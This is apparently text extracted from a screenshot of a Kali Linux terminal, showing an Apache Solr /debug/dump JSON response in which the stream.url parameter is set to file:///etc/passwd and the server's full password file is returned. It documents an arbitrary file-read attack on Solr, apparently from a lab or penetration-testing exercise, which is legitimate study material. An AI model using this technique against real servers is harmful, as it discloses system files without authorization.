 au|
"handler":"org.apache.solr.handler.DumpRequestHandler",
"params":{
"param":"ContentStreams",
"stream.url":"file:///etc/passwd"}},
"params":{
"stream.url":"file:///etc/passwd",
"echoHandler":"true",
"param":"ContentStreams",
"echoParams":"explicit"},
"streams":[{
"name":null,
"sourceInfo":"url",
"size":null,
"contentType":null,
"stream":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys
:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin
/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologi
n\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nolo
gin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:
/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/s
bin/nologin\nsystemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:101:103:systemd Resolver,,,:/r
un/systemd:/usr/sbin/nologin\nmessagebus:x:102:105::/nonexistent:/usr/sbin/nologin\nsystemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/s
ystemd:/usr/sbin/nologin\nsyslog:x:104:111::/home/syslog:/usr/sbin/nologin\n_apt:x:105:65534::/nonexistent:/usr/sbin/nologin\ntss:x:106:113:TPM softw
are stack,,,:/var/lib/tpm:/bin/false\nuuidd:x:107:116::/run/uuidd:/usr/sbin/nologin\nsystemd-oom:x:108:117:systemd Userspace OOM Killer,,,:/run/syste
md:/usr/sbin/nologin\ntcpdump:x:109:118::/nonexistent:/usr/sbin/nologin\navahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/s
bin/nologin\nusbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\ndnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin\nkern
oops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin\navahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin\ncups-p
k-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin\nrtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin\
nwhoopsie:x:117:124::/nonexistent:/bin/false\nsssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin\nspeech-dispatcher:x:119:29:Speech Di
spatcher,,,:/run/speech-dispatcher:/bin/false\nfwupd-refresh:x:120:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin\nnm-openvpn:x:121:127:Net
workManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin\nsaned:x:122:129::/var/lib/saned:/usr/sbin/nologin\ncolord:x:123:130:colord colour m
anagement daemon,,,:/var/lib/colord:/usr/sbin/nologin\ngeoclue:x:124:131::/var/lib/geoclue:/usr/sbin/nologin\npulse:x:125:132:PulseAudio daemon,,,:/r
un/pulse:/usr/sbin/nologin\ngnome-initial-setup:x:126:65534::/run/gnome-initial-setup/:/bin/false\nhplip:x:127:7:HPLIP system user,,,:/run/hplip:/bin
/false\ngdm:x:128:134:Gnome Display Manager:/var/lib/gdm3:/bin/false\nubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash\nsshd:x:129:65534::/run/ssh
d:/usr/sbin/nologin\nredis:x:130:137::/var/lib/redis:/usr/sbin/nologin\n"}],
"context":{
"webapp":"/solr",
"path":"/debug/dump",
"httpMethod":"GET"}}
┌──(kali㉿kali)-[~]
└─$